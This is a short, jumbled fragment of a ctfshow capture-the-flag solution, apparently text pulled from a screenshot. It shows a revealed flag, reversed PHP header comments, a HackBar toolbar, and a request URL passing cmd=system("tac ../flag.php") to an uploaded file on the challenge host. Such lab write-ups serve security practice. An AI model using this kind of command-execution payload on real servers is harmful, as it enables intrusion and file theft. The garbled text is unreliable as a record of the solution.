 burp
4
$flag="ctfshow{857e7bff-3cae-47ac-8535-ebc748ad4b03}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16
22:41:40 # @Last Modified by: h1xa # @Date: 2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 自动填充 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://0e68d4a3-f1eb-4360-9805-937057a78d60.challenge.ctf.show/upload?cmd=system("tac ../flag.php");